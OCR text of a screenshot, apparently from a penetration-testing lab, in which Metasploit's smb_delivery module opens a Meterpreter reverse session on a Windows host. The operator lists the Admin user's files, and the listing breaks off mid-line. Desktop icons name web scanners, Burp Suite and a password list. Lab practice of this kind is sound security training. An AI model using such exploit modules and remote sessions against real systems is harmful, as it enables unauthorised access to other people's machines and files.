 kien@debian: ~
Tue 22 Sep, 10:39
Trash
arachni-1.5.-
1-0.5.12
File System
WebTEstRe-
port
Home
testskipfish
NOT-
LATEST-M...
password.lst
Burp_Suite_-
Pro_v2.1.04...
mutillidae
webtotest
burpcert.der
kien@debian: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.234.133:4444 → 192.168.234.137:49163) at 2020-09-22 10:34:21 +0
msf5 exploit(windows/smb/smb_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\Users\Admin
meterpreter > ls
Listing: C:\Users\Admin
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-09-17 08:57:53 +0800 AppData
40777/rwxrwxrwx 0 dir 2020-09-17 08:57:53 +0800 Application Data
40555/r-xr-xr-x 0 dir 2020-09-17 08:58:11 +0800 Contacts
40777/rwxrwxrwx 0 dir 2020-09-17 08:57:53 +0800 Cookies
40555/r-xr-xr-x 0 dir 2020-09-17 08:57:53 +0800 Desktop
40555/r-xr-xr-x 4096 dir 2020-09-17 08:57:53 +0800 Documents
40555/r-xr-xr-x 0 dir 2020-09-17 08:57:53 +0800 Downloads
40555/r-xr-xr-x 4096 dir 2020-09-17 08:57:53 +0800 Favorites
40555/r-xr-xr-x 0 dir 2020-09-17 08:57:53 +0800 Links
40777/rwxrwxrwx 0 dir 2020-09-17 08:57:53 +0800 Local Settings
40555/r-xr-xr-x 0 dir 2020-09-17 08:57:53 +0800 Music
40777/rwxrwxrwx 0 dir 2020-09-17 08:57:53 +0800 My Documents
100666/rw-rw-rw- 524288 fil 2020-09-17 08:57:53 +0800 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2020-09-17 08:57:53 +0800 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec
}.TM.blf
100666/rw-rw-rw- 524288 fil 2020-09-17 08:57:53 +0800 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec